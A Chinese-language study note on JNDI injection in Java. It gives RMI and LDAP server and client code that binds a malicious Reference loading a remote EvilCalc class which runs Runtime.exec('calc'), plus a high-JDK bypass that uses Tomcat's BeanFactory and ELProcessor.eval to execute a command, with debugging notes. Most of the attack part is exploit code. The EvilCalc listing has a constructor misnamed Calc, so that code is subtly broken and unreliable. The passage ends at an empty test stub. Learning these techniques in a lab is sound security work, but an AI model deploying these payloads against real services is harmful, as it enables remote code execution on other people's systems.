JNDI注入学习
参考:
从文档开始的jndi注入之路
openJDK之如何下载各个版本的openJDK源码
JNDI+RMI
代码
IRemoteObj
package cn.evo1ution;
import java.rmi.Remote;
import java.rmi.RemoteException;
public interface IRemoteObj extends Remote {
public String sayHello(String keywords) throws RemoteException;
}
|
RemoteObjImpl
package cn.evo1ution;
import java.rmi.RemoteException;
import java.rmi.server.UnicastRemoteObject;
public class RemoteObjImpl extends UnicastRemoteObject implements IRemoteObj{
public RemoteObjImpl() throws RemoteException {
}
@Override
public String sayHello(String keywords) throws RemoteException {
String upKeywords = keywords.toUpperCase();
System.out.println(upKeywords);
return upKeywords;
}
}
|
RMIServer
package cn.evo1ution;
import java.rmi.AlreadyBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIServer {
public static void main(String[] args) throws RemoteException, AlreadyBoundException {
IRemoteObj remoteObj = new RemoteObjImpl();
Registry registry = LocateRegistry.createRegistry(10999);
registry.bind("remoteObj",remoteObj);
}
}
|
RMIClient
package cn.evo1ution;
import java.rmi.NotBoundException;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
public class RMIClient {
public static void main(String[] args) throws RemoteException, NotBoundException {
Registry registry = LocateRegistry.getRegistry("127.0.0.1",10999);
IRemoteObj remoteObj = (IRemoteObj) registry.lookup("remoteObj");
remoteObj.sayHello("hello");
}
}
|
JNDIRMIServer
package cn.evo1ution;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.Reference;
import java.rmi.RemoteException;
public class JNDIRMIServer {
public static void main(String[] args) throws NamingException, RemoteException {
InitialContext initialContext = new InitialContext();
Reference reference = new Reference("EvilCalc", "EvilCalc", "http://localhost:7777/");
initialContext.rebind("rmi://localhost:10999/remoteObj",reference);
}
}
|
JNDIRMIClient
package cn.evo1ution;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.rmi.RemoteException;
public class JNDIRMIClient {
public static void main(String[] args) throws NamingException, RemoteException {
InitialContext initialContext = new InitialContext();
IRemoteObj remoteObj = (IRemoteObj) initialContext.lookup("rmi://localhost:10999/remoteObj");
System.out.println(remoteObj.sayHello("hello"));
}
}
|
EvilCalc
只保留该类的class即可
import java.io.IOException;
public class EvilCalc {
public Calc() throws IOException {
Runtime.getRuntime().exec("calc");
}
}
|
流程分析
看不到jndi源码,只能看到反编译源码的解决方案:点击https://hg.openjdk.org/jdk8/jdk8/jdk/页面左侧的zip下载所有源码(找一下自己对应的版本),把里面jdk-687fd7c7986d\src\share\classes\com\sun\jndi文件夹整个复制到jdk1.8.0_65\src\com\sun目录下,重新打开下idea即可,一些操作可以参考这篇博客和openJDK之如何下载各个版本的openJDK源码。
断点下在JNDIRMIClient,本地在恶意类所在目录开一个服务,然后从lookup开始调试







JNDI+LDAP
代码
Java版本为8u141
JNDILDAPServer
package cn.evo1ution;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.Reference;
public class JNDILDAPServer {
public static void main(String[] args) throws NamingException {
InitialContext initialContext = new InitialContext();
Reference reference = new Reference("EvilCalc", "EvilCalc", "http://localhost:7777/");
initialContext.rebind("ldap://localhost:10389/cn=test,dc=example,dc=com",reference);
}
}
|
JNDILDAPClient
package cn.evo1ution;
import javax.naming.InitialContext;
import javax.naming.NamingException;
public class JNDILDAPClient {
public static void main(String[] args) throws NamingException {
InitialContext initialContext = new InitialContext();
initialContext.lookup("ldap://localhost:10389/cn=test,dc=example,dc=com");
}
}
|
ApacheDirectoryStudio
如果遇到什么奇葩问题(比如明明端口没被占用说被占用了)解决不了建议试试重启电脑

流程分析
断点下在JNDILDAPClient,本地在恶意类所在目录开一个服务,然后从lookup开始调试











JNDI+RMI高版本绕过
代码
Java版本为8u241
JNDIRMIServerBypass
package cn.evo1ution;
import org.apache.naming.ResourceRef;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.naming.StringRefAddr;
public class JNDIRMIServerBypass {
public static void main(String[] args) throws NamingException {
InitialContext initialContext = new InitialContext();
ResourceRef resourceRef = new ResourceRef("javax.el.ELProcessor", null, "", "", true,
"org.apache.naming.factory.BeanFactory", null);
resourceRef.add(new StringRefAddr("forceString","x=eval"));
resourceRef.add(new StringRefAddr("x","Runtime.getRuntime().exec('calc')"));
initialContext.rebind("rmi://localhost:10999/remoteObj",resourceRef);
}
}
|
Test
import javax.naming.InitialContext;
import javax.naming.NamingException;
